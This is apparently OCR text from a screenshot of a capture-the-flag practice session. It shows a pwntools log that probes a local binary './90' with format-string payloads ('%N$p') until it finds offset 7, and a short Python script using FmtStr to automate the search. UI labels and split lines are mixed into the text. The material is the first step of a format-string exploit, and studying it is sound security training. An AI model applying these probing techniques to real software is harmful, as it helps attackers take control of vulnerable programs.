 [DEBUG]
aaeaaaSTART(nil)END\n'
[*] Stopped process './90' (pid 5510)
[+] Starting local process './90': pid 5512
[DEBUG] Payload: b'aaaabaaacaaadaaaeaaaSTART%4$pEND' -> Output: b'aaaabaaacaaada
aaeaaaSTART0xffb06c14END\n'
[*] Stopped process './90' (pid 5512)
[+] Starting local process './90': pid 5514
[DEBUG] Payload: b'aaaabaaacaaadaaaeaaaSTART%5$pEND' -> Output: b'aaaabaaacaaada
aaeaaaSTART0xf692c780END\n'
[*] Stopped process './90' (pid 5514)
[+] Starting local process './90': pid 5516
[DEBUG] Payload: b'aaaabaaacaaadaaaeaaaSTART%6$pEND' -> Output: b'aaaabaaacaaada
aaeaaaSTART0xf4046374END\n'
[*] Stopped process './90' (pid 5516)
[+] Starting local process './90': pid 5518
[DEBUG] Payload: b'aaaabaaacaaadaaaeaaaSTART%7$pEND' -> Output: b'aaaabaaacaaada
aaeaaaSTART0x61616161END\n'
[*] Stopped process './90' (pid 5518)
[*] Found format string offset: 7
格式化字符串偏移量: 7
fuck@123:~/桌面/89$
.tw
xm
打开(O)
90_1.py
~/桌面/89
保存(S)
90.py
×
90_1.py
1 from pwn import *
2 context(arch='i386', os='linux')
3
4 def exec_fmt(payload):
5     p = process('./90')
6     # 发送payload（带换行符）
7     p.sendline(payload)
8     # 只接收一行输出（printf的响应）
9     output = p.recvline()
10     print(f"[DEBUG] Payload: {payload} -> Output: {output}")
11     p.close()  # 关闭进程（终止阻塞循环）
12     return output  # 返回单次输出
13
14 if __name__ == '__main__':
15     print("准备通过FmtStr获取偏移量...")
16     auto_fmt = FmtStr(exec_fmt)
17     print(f"格式化字符串偏移量: {auto_fmt.offset}")